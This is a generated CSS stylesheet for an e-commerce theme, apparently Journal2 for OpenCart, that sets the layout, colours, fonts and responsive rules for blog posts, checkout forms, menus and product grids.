.post-module .post-item-details{padding-left:15px;padding-bottom:0px;padding-right:15px;padding-top:0px;text-align:left}
.post-module .post-wrapper .post-item-details h2 a{white-space:nowrap}
.post-module .box-heading{text-align:left}
.blog-post .post-stats .p-category:before{content: '\e6b2';font-size: 14px;color: rgb(176, 158, 102)}
.blog-post .social{text-align:left;border-top-style:solid}
.post-stats.comment-date{padding-bottom:10px}
.blog-post .post-stats.comment-date{border-bottom-width: 1px;border-style: solid;border-color: rgb(228, 228, 228)}
blockquote{border-color: rgb(176, 158, 102);line-height:20px}
.post-details .tags{text-align:left}
.comments > h3{text-align:left;font-weight: 700;font-family: "Playfair Display";font-style: normal;font-size: 17px;text-transform: uppercase;border-bottom-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);padding-bottom:10px;margin-bottom:20px;margin-top:10px}
.reply-form h3{text-align:left;font-weight: 700;font-family: "Playfair Display";font-style: normal;font-size: 17px;text-transform: uppercase;border-bottom-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);margin-bottom:20px;margin-top:10px;padding-bottom:10px}
.post-comment h3{text-align:left;font-weight: 700;font-family: "Playfair Display";font-style: normal;font-size: 18px;text-transform: uppercase;border-bottom-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);margin-bottom:20px;padding-bottom:10px;margin-top:10px}
.blog-post .heading-title{text-align:left}
.comments .reply:nth-of-type(odd){background-color: rgb(244, 244, 244)}
.comments > .comment:nth-of-type(even){background-color: rgb(250, 250, 250)}
.comments > .comment:nth-of-type(odd){background-color: rgb(255, 255, 255)}
.comments .reply:nth-of-type(even){background-color: rgb(244, 244, 244)}
.post-details, .post-details p, .post-details font, .post-details span, .post-details p font, .post-details p span, .post-details strong{line-height:20px !important}
.journal-checkout input[type='text'], .journal-checkout input[type='email'], .journal-checkout input[type='password'], .journal-checkout input[type='tel'], .journal-checkout textarea{border-width: 1px;border-style: solid;border-color: rgb(228, 228, 228)}
.one-page-checkout h1.heading-title{text-align:center;border-bottom-width: 0px;border-style: solid;font-weight: 700;font-family: "Playfair Display";font-style: normal;font-size: 30px;text-transform: none}
.journal-checkout .checkout-content{background-color: rgb(255, 255, 255);border-width: 1px;border-style: solid;border-color: rgb(233, 232, 211)}
.journal-checkout .left .login-box .radio label, .journal-checkout .spw > div .radio label, .journal-checkout .confirm-order, .journal-checkout .checkout-login .form-group:last-of-type, .is-customer .journal-checkout .checkout-payment-form #payment-new, .is-customer .journal-checkout .checkout-shipping-form #shipping-new, .journal-checkout #payment-confirm-button fieldset legend, .journal-checkout .customer-group label.control-label, .journal-checkout .customer-group{border-style:solid;border-color: rgb(233, 232, 211)}
.journal-checkout .checkout-product thead td{font-weight: 400;font-family: "Playfair Display";font-style: normal;font-size: 15px;text-transform: none}
.journal-checkout .table-responsive{max-height:373px}
.one-page-checkout .journal-checkout .checkout-product tbody td, .journal-checkout .checkout-cart tbody tr:first-of-type td, .journal-checkout .checkout-cart thead td, .journal-checkout .checkout-cart thead td:first-of-type, .journal-checkout .checkout-cart thead td:last-of-type, .journal-checkout .checkout-cart tfoot tr:last-of-type td, .journal-checkout .checkout-cart tfoot td:first-of-type, .journal-checkout .checkout-cart tfoot td:last-of-type{border-style:solid;border-color: rgb(233, 232, 211)}
.journal-checkout .confirm-button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.journal-checkout .confirm-order{text-align:left}
.journal-checkout .secondary-title{text-align:left;border-bottom-width: 0px;border-style: solid;background-color: rgb(243, 242, 228);font-weight: 700;font-family: "Playfair Display";font-style: normal;font-size: 17px;text-transform: none;color: rgb(55, 41, 30);padding-left:10px;}
.form-group.company-input{display:block}
.form-group.address-2-input{display:block}
.form-group.fax-input{display:block}
.journal-checkout .spw > div p{display:none}
.journal-checkout .coupon-voucher .input-group-btn input.button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.journal-checkout .checkout-product thead td, .journal-checkout .checkout-product tfoot td{background-color: rgb(255, 255, 255)}
.flyout-menu .flyout > ul > li > a{border-color: rgb(238, 238, 238);padding-left:0%;border-bottom-style:solid}
.fly-drop-down ul{box-shadow:0 1px 8px -3px rgba(0, 0, 0, 0.5)}
.flyout-menu .flyout .fly-drop-down ul li{border-bottom-style:solid}
.flyout .mega-menu-column > div > h3{text-align:left}
.flyout .mega-menu-brands .mega-menu-item h3{text-align:left}
.flyout .mega-menu-item h3{text-align:left}
.fly-mega-menu{box-shadow:0 2px 8px -2px rgba(0, 0, 0, 0.4)}
.flyout-menu .flyout > ul > li > a, .fly-drop-down ul li a{font-weight: 400;font-family: "Playfair Display";font-style: normal;font-size: 14px;text-transform: none}
.mobile .journal-menu .mobile-menu > li, .tablet.mobile-menu-on-tablet .journal-menu .mobile-menu > li{border-bottom-style:solid}
a.view-more-link:hover{color: rgb(233, 232, 211)}
.view-more-link{color: rgb(246, 241, 236)}
.category-page .heading-title{text-align:left}

/* Swipebox Loader */
#swipebox-slider .slide {
  background-image: url('image/data/journal2/loader.gif');
}
.mfp-iframe-scaler iframe{
  background-image: url('image/data/journal2/loader.gif');
  background-repeat: no-repeat;
  background-position: center;
}

.social{
  background-image: url('image/data/journal2/loader.gif');
}




/* Site width */
#container, #header, #footer, .bottom-footer > div, .bottom-footer.boxed-bar {
   max-width: 1220px;
}

.extended-container:before{
  display:block;
}




@media only screen and (max-width:1240px) {
 .journal-header-center .journal-search, .journal-header-center .journal-links{
    padding-left: 15px;
  }
 .journal-header-center .journal-cart, .journal-header-center .journal-secondary{
    padding-right: 15px;
  }
}
@media only screen and (max-width:760px) {
 .journal-header-center .journal-search, .journal-header-center .journal-links{
    padding-left: 0;
  }
 .journal-header-center .journal-cart, .journal-header-center .journal-secondary{
    padding-right: 0;
  }
}





.category-info .image{
display:none;
}

/*Notification Position*/
.ui-pnotify{
right:20px;
}



.ui-pnotify-closer{
opacity:1;
}



.breadcrumb{
        text-align:center
}



/* Product Grid */



.product-wrapper{
  box-shadow: none;
}




.custom-sections.section-product .product-wrapper{
  box-shadow: none;
}





.journal-carousel.carousel-product .product-wrapper{
  box-shadow: none;
}





.journal-carousel.carousel-brand .product-wrapper{
  box-shadow: none;
}


.product-grid-item .name a{
 //padding-bottom:8px;
}


.product-grid-item .cart .button-left-icon:before{
display:none;
}

.enquiry-button .button i:before{
  color:rgb(255, 255, 255);
}



.product-grid-item .cart .button-right-icon{
display:none;
}




/* BLOG */



.post-module .post-wrapper:hover{
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.20) !important;
}







.post-wrapper{
  box-shadow: none !important;
}

.post-module .post-wrapper:hover{
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.20) !important;
}







.blog-list-view.posts .post-wrapper{
  box-shadow: none !important;
}



.product-details:before {
  display:none;
}



/* Product Grid Quickview*/

.product-grid-item:hover .quickview-button {
    opacity: 1;
    visibility: visible;
}




.product-grid-item .quickview-button .button-right-icon{
display:none;
}



.product-grid-item .quickview-button .button-left-icon:before{
 float:none;
}
.product-grid-item .quickview-button .button-right-icon:before{
 margin-left:0;
}
.product-grid-item .quickview-button .button-cart-text{
  display:none;
}
.product-grid-item .quickview-button [data-hint]:after,
.product-grid-item .quickview-button .hint--top:before{
  display:block;
}
.product-grid-item .quickview-button .hint--top:before{
  border-top-color: rgb(255, 255, 255);
}
.product-grid-item .quickview-button .hint--right:before{
  border-right-color: rgb(255, 255, 255);
}
.product-grid-item .quickview-button .hint--left:before{
  border-left-color: rgb(255, 255, 255);
}





/* Product Grid Wishlist/Compare */


.product-grid-item .button-wishlist-text,
.product-grid-item .button-compare-text{
   display: none;
}
.product-grid-item .wishlist [data-hint]:after,
.product-grid-item .wishlist .hint--top:before,
.product-grid-item .compare [data-hint]:after,
.product-grid-item .compare .hint--top:before{
  display:block;
}

.product-grid-item .wishlist .hint--top:before,
.product-grid-item .compare .hint--top:before{
  border-top-color: rgb(255, 255, 255);
}
.product-grid-item .wishlist .hint--right:before,
.product-grid-item .compare .hint--right:before{
  border-right-color: rgb(255, 255, 255);
}
.product-grid-item .wishlist .hint--left:before,
.product-grid-item .compare .hint--left:before{
  border-left-color: rgb(255, 255, 255);
}



.product-grid-item .product-details .wishlist,
.product-grid-item .product-details .compare,
.product-list-item .image .wishlist,
.product-list-item .image .compare,
.product-grid-item .image .button-wishlist-text,
.product-grid-item .image .button-compare-text{
 display:none !important;
}



.product-grid-item .image .wishlist,
.product-grid-item .image .compare{
  visibility:hidden;
  opacity:0;
}
.product-grid-item:hover .image .wishlist,
.product-grid-item:hover .image .compare{
  visibility:visible;
  opacity:1;
}



.product-list-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
}




.product-grid-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
}


/* Product List */



.product-list-item{
  box-shadow: none;
}



.product-list-item .cart .button-left-icon:before{
display:none;
}



.product-list-item .cart .button-right-icon{
display:none;
}





/* Product List Quickview*/
.product-list-item:hover .quickview-button {
    opacity: 1;
    visibility: visible;
}



.product-list-item .quickview-button .button-right-icon{
display:none;
}



.product-list-item .quickview-button .button-left-icon:before{
 float:none;
}
.product-list-item .quickview-button .button-right-icon:before{
 margin-left:0;
}
.product-list-item .quickview-button .button-cart-text{
  display:none;
}
.product-list-item .quickview-button .button[data-hint]:after,
.product-list-item .quickview-button .hint--top:before{
  display:block;
}
.product-list-item .quickview-button .hint--top:before{
  border-top-color: rgb(176, 158, 102);
}
.product-list-item .quickview-button .hint--right:before{
  border-right-color: rgb(176, 158, 102);
}
.product-list-item .quickview-button .hint--left:before{
  border-left-color: rgb(176, 158, 102);
}



/* Product Page */

.product-info .left .image-additional-grid a{
  width: 25%;
}

.product-info .left .image-additional{
  margin-right: -19px;
}

.product-info .gallery-text{
  padding-top: 11px;
}

#button-cart .button-cart-text:after{
display:none;
}




.checkout-content .buttons{
  border-radius:0;
}

.compare-info td{
  border-right-style:solid;
}
table.list{
  border-bottom-style:solid;
  border-left-style:solid;
}
table.list td{
  border-right-style:solid;
  border-top-style:solid;
}



/* Product Labels*/

.label-latest + .label-sale{
  top: 40px;
}




#more-details.hint--top:before{
  border-top-color: rgb(176, 158, 102);
}



.boxed-header header{
  max-width:1220px;
}
.boxed-header .super-menu > li:first-of-type{
  border-left:0;
}
.boxed-header .super-menu > li:last-of-type{
  border-right:0;
}

.boxed-header .is-sticky header{
  left:50%;
  margin-left:-610px;
}

.boxed-header .journal-header-center .journal-links{
  padding-left: 10px;
}
.boxed-header .journal-header-center .journal-search{
  padding-left: 20px;
}
.boxed-header .journal-header-center .journal-secondary{
  padding-right: 10px;
}
.boxed-header .journal-header-center .journal-cart{
  padding-right: 20px;
}
@media only screen and (max-width: 760px) {
  .boxed-header .journal-header-center .journal-search,
  .boxed-header .journal-header-center .journal-links{
    padding-left: 0;
  }
  .boxed-header .journal-header-center .journal-cart,
  .boxed-header .journal-header-center .journal-secondary{
    padding-right: 0;
  }
}

@media only screen and (max-width: 1235px) {
.boxed-header .is-sticky header{
  left:0;
  margin-left:0;
}
.boxed-header body{
  padding:0;
}
.fullwidth-footer .columns{
    padding-left: 15px;
  }
  .copyright{
    padding-left: 15px;
  }
    .journal-header-mega #logo a, .breadcrumb{
      padding-left:15px;
  }
}


header .links > a{
  border-bottom-color:#e4e4e4;
}

.journal-header-default .links .no-link,
.journal-header-menu .links .no-link{
    border-color:rgb(176, 158, 102)}

.journal-header-center #cart .content:before,
.oc2 #cart .content .cart-wrapper:before{
  color:rgb(176, 158, 102)}

.journal-header-center .autocomplete2-suggestions:before{
  color:rgb(176, 158, 102)}


.journal-language .dropdown-menu:before,
.journal-currency .dropdown-menu:before{
  color:rgb(244, 244, 244)}

.journal-header-center .journal-language form > div,
.journal-header-center .journal-currency form > div{
  border-left-style:solid;
  border-right-style:solid;
}

#search ::-webkit-input-placeholder {
  color:rgb(137, 118, 60);
  font-family: inherit;
}
#search :-moz-placeholder {
  color:rgb(137, 118, 60);
  font-family: inherit;
}
#search ::-moz-placeholder {
  color:rgb(137, 118, 60);
  font-family: inherit;
}
#search :-ms-input-placeholder {
  color:rgb(137, 118, 60);
  font-family: inherit;
}

.button-search{
    border-right-style:solid;
}
.button-search{
    border-right-color:;
}
header .journal-login{
    border-bottom-color:;
}


.super-menu > li:last-of-type{
    border-right-color:rgb(250, 250, 250);
    border-right-style:solid;
}

@media only screen and (max-width: 760px) {
  .journal-header-center #search input,
  .journal-header-center .button-search{
      border-radius:0;
  }
  .journal-header-center #search input{
      background-color:;
  }
  .journal-header-center #cart{
      background-color:;
  }

  header .journal-login{
      border-bottom-style:solid;
  }

  .journal-menu .mobile-menu > li{
    border-bottom-color:rgb(250, 250, 250);
    border-bottom-style:solid;
  }
}

.inline-button .product-details{
  padding-bottom:0;
}









  .product-info .right .options h3{
    display:none;
  }
  .product-info .right .option-image:first-of-type{
    margin-top:0;
  }

.product-info .right .options.push-1 .option-image li.selected span img{
  border-color:;
}

.mega-menu-categories .mega-menu-item,
.mega-menu-brands .mega-menu-item,
.mega-menu-html .mega-menu-item,
#header .mega-menu .product-grid-item{
  margin-bottom:15px;
}
.mega-menu > div{
  margin-bottom:-15px;
  margin-right:-15px;
}

.mega-menu .mega-menu-column:last-of-type > div{
   margin-right:-15px;
}

.mega-menu-column > div > h3, .mega-menu .mega-menu-column .menu-cms-block{
  margin-right:15px;
}
.mega-menu .mega-menu-column:last-of-type > h3,
.mega-menu .mega-menu-column:last-of-type > div > h3,
.mega-menu .mega-menu-column:last-of-type > .menu-cms-block,
.mega-menu .mega-menu-column.mega-menu-html-block > div{
  margin-right:0;
}

@media only screen and (max-width: 760px) {
  .mega-menu .mega-menu-column > div{
   margin-right:-15px;
  }
}

.journal-sf .sf-image .box-content ul{
  margin-bottom:-7px;
  margin-right:-7px;
}














  footer .contacts{
  text-align:center;
  }
  footer .contacts-left{
    float: none;
  }
  footer .contacts-right{
    display: none;
  }

.has-cta .rotator-tex{
  line-height:38px;
}

footer .contacts .hint--top:before{
  border-top-color: rgb(56, 56, 56);
}


.side-column .box-category,
.side-column .box-content,
.side-column .box-content > div,
.side-column .box-content > ul > li:last-of-type,
.side-column .oc-module .product-grid-item:last-of-type{
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit;
  border-radius:inherit;
}


.journal-sf ul li label:hover{
  color:rgb(176, 158, 102);
}
.sf-icon:before{
  border-top-color:rgb(176, 158, 102);
}

/*
.journal-sf ul li label:hover img{
  border-color:rgb(176, 158, 102);
} */

.sf-price .value:after{
  border-bottom-color:rgb(52, 73, 94);
}

.mobile-trigger{
background-color:rgb(255, 255, 255);
}


.journal-header-default .links > a,
.journal-header-menu .links > a{
  border-bottom-color: transparent;
}

@media only screen and (max-width: 760px) {
.journal-header-default .links > a,
.journal-header-menu .links > a{
  border-bottom-color: rgb(176, 158, 102);
}
}
.nav-numbers a:hover,
.nav-numbers li.active a{
  -webkit-backface-visibility: hidden;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.headline-mode .nav-numbers a:hover,
.headline-mode .nav-numbers li.active a{
  -webkit-backface-visibility: hidden;
  -webkit-transform: scale();
  -moz-transform: scale();
  -ms-transform: scale();
  transform: scale();
}
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.round .bullet:hover,
.journal-simple-slider .owl-controls .owl-page.active span,
.journal-simple-slider .owl-controls.clickable .owl-page:hover span{
  -webkit-backface-visibility: hidden;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.owl-controls .owl-page.active span,
.owl-controls.clickable .owl-page:hover span{
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

@media only screen and (max-width: 1235px) {

.bottom-footer.fullwidth-bar .copyright{
  padding-left: 15px;
}
.bottom-footer.fullwidth-bar .payments{
  padding-right: 15px;
}
.extended-layout #column-left{
  padding:20px 0 0 20px;
}
.extended-layout #column-right{
  padding:20px 20px 0 0;
}
.extended-layout #content,
.extended-layout #column-left + #content,
.extended-layout #column-right + #content,
.extended-layout #column-left + #column-right + #content{
  padding:20px 20px 0 20px;
}
.journal-simple-slider{
  height: auto !important;
}
.extended-layout #column-left{
  width:240px;
}

.extended-layout #column-right{
  width:240px;
}
.extended-layout #column-left + #content{
  margin-left:240px;
}
.extended-layout #column-right + #content{
  margin-right:240px;
}
.extended-layout #column-left + #column-right + #content{
margin-left:240px;
margin-right:240px;
}
}

@media only screen and (max-width: 980px) {
.journal-header-default .mega-menu,
.journal-header-menu .mega-menu{
    width: 100%;
  }
}

@media only screen and (max-width: 760px) {
  .extended-layout #column-left + #content,
  .extended-layout #column-right + #content,
  .extended-layout #column-left + #column-right + #content{
    margin-left:0;
    margin-right:0;
  }
   .journal-header-center .journal-secondary{
  background-color:rgb(255, 255, 255);
}

}

.mega-menu{
  max-width:1220px;
  /* margin-top:0px; */
}

/*
.mega-menu > div > div:first-child .wishlist .hint--top:after{
  left:53px;
}
*/





.journal-header-center .j-100, .journal-header-center #logo a{
height:150px;
}
.journal-header-center #logo a img{
max-height:150px;
}
.journal-header-center .journal-search,
.journal-header-center .journal-cart{
top:55px;
}
.journal-header-center .journal-menu-bg{
top:190px;
}
.journal-desktop.header-center .sticky-wrapper{
max-height:230px;
}
@media only screen and (max-width: 760px) {
.journal-header-center .j-100, .journal-header-center #logo a{
height:100px;
}
.journal-header-center .journal-search,
.journal-header-center .journal-cart{
top:0;
}
.journal-header-center .journal-menu-bg{
top:220px;
}
.journal-header-center #logo a img{
max-height:100px;
}
}







.product-grid-item.display-icon .wishlist-icon:before,
.product-grid-item.display-icon .compare-icon:before{
  line-height:32px;
}

.journal-header-center #cart .heading i{
  height:40px;
}

.journal-desktop .menu-floated .float-left{
  border-right-style:solid;
}

.column.products > h3{
  margin-bottom:7px;
}
.column.products{
  padding-bottom:7px;
}

.side-column .journal-gallery .box-heading{
  margin-bottom:10px;
}

.side-column .box-category > ul li ul li a{
  padding-left: 8px;
}
.side-column .box-category > ul li ul li ul li a{
  padding-left: 16px;
}
.side-column .box-category > ul li ul li ul li ul li a{
  padding-left: 24px;
}
.side-column .box-category > ul li ul li ul li ul li ul li a{
  padding-left: 32px;
}
.side-column .box-category > ul li ul li ul li ul li ul li ul li a{
  padding-left: 40px;
}

@media only screen and (max-width: 1235px) {
  .breadcrumb{
    padding-left:10px;
  }
}


.custom-sections .box-heading.box-sections{
    border-left-style:solid;
}




.posts.blog-list-view .post-item-details{
    width: 70%;
}


.side-column .box.cms-blocks .box-heading{
  margin-bottom:15px;
}

@media only screen and (min-width: 1235px) {
  .safari5 #footer,
  .safari5.boxed-header header{
     width: 1220px;
  }
}

@media only screen and (max-width: 1235px) {
  .tp-banner-container{
    height:auto !important;
  }
}

@media only screen and (max-width: 1235px) {
#top-modules>div, #bottom-modules>div{
  padding-left:20px;
  padding-right:20px;
}
.checkout-page #content {
  padding-left: 20px;
  padding-right: 20px;
}
}










/* Custom CSS */

